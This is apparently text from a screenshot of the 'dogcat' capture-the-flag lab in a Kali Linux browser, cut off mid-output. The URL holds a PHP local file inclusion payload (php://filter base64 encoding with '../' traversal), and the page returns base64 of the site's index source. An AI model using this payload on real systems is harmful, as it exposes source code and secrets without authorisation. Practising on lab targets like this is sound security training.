 10.10.252.3/?view=php://filter/convert.base64-encode/resource=/var/www/html/dogs/../index
200%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you
go!PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT